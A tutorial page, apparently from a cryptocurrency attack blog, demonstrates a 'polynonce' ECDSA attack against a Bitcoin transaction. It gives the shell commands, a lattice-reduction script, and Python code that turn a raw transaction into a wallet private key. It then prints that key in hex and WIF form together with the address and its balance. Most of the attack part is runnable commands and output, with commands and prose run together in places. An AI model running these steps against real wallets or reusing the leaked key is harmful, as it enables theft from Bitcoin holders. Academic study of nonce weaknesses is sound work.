!echo '01000000016eb80d35b08164302e49f88d8f86bf2827a91a5650149be38f4f73751ff41437060000006a473044022043d4c025a0f3be366a0d768c721b9b9191e0c3db6f2c6bfe34e8fb24af7f379102205a4fe2cc6944e00309c35619ff1242301b84d4728b863f97326f56dbd7a782220121027ccccf5f56ed78c2a761721ff3da0f76b792fbe4eae2ac73e7b4651bc3ef19cdffffffff01c057010000000000232103bec42e5d718b0e5b3853243c9bcf00dd671a335b0eb99fd8ca32f8d5784a9476ac00000000' > RawTX.txt

!./attacksafe -tool polynonce_attack -open RawTX.txt -save SignatureRSZ.csvWe launched this attack from -tool polynonce_attack and the result was saved to a file SignatureRSZ.csv
Now to see the successful result, open the file SignatureRSZ.csv
Let’s run
SageMaththe command:
!./sage -shTo calculate the private key to the Bitcoin Wallet, run the script crack_weak_ECDSA_nonces_with_LLL.py specifying the parameters
128 bits 4 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 128 4 > PrivateKey.txtcat PrivateKey.txtLet’s open the file:
PrivateKey.txt
We received the private key to the Bitcoin Wallet in HEX the format
PrivKey = 0xfbc50a7158b3d9fd7fd58fe0874f20c10c650975dc118163debf442a44203fdfTo do this, use the code from GITHUB
We received four identical initial
128 bits

POLYNONCE >> d7460c5b1a98f6d0443ae1cfe1f17814 fbc50a7158b3d9fd7fd58fe0874f20c1
POLYNONCE >> d7460c5b1a98f6d0443ae1cfe1f17814 d4de8d539655ecf0d50fd32187c3c467
POLYNONCE >> d7460c5b1a98f6d0443ae1cfe1f17814 6726aea1a6fd64d82dc657670352de72
POLYNONCE >> d7460c5b1a98f6d0443ae1cfe1f17814 89df16fd387156b39adca9a92464de18Thanks to the value on the secp256k1 curve from Hal Finney LAMBDA and BETA revealed to us the same initial bits 128 bits, since the initial bits of the private key to the Bitcoin Wallet begin withBinary number (4 digits): "1111" // Hex number: "F" //
Let’s run the code:
from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()Let’s open the file:

PrivateKeyAddr.txt

Let’s open bitaddress and check:


ADDR: 1HxrEeC2X8UEcSvsemPJtTqrnbAetGWYUt
WIF: L5f7p5bReuXLm3d7rFkpPyGQ1GNpiGuj8QuQ6rNCKXC9bs3J9GEY
HEX: fbc50a7158b3d9fd7fd58fe0874f20c10c650975dc118163debf442a44203fdfhttps://www.blockchain.com/en/explorer/addresses/btc/1HxrEeC2X8UEcSvsemPJtTqrnbAetGWYUt
BALANCE: $ 459.24
- A Novel Related Nonce Attack for ECDSA, Marco Macchetti [Kudelski Security, Switzerland] (2023)
- Gallant, Robert P., Robert J. Lambert, and Scott A. Wanston. “Faster point multiplication on elliptic curves with efficient endomorphisms” . Annual International Conference on Cryptology, pp. 190–200. Springer, Berlin, Heidelberg, (2001)
- Hankerson, Darrell, Alfred J. Menezes, and Scott Wanston. “A Guide to Elliptic Curve Cryptography” . Computer Reviews 46, no. 1 (2005)
- Hal Finney. bitcointalk – “Acceleration of signature verification” . (2011) https://bitcointalk.org/index.php?topic=3238.0
- Blahut, Richard E. “Cryptography and Secure Communication” . Cambridge University Press, (2014)
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/7nKs_KHtyn4
Source: https://cryptodeeptech.ru/polynonce-attack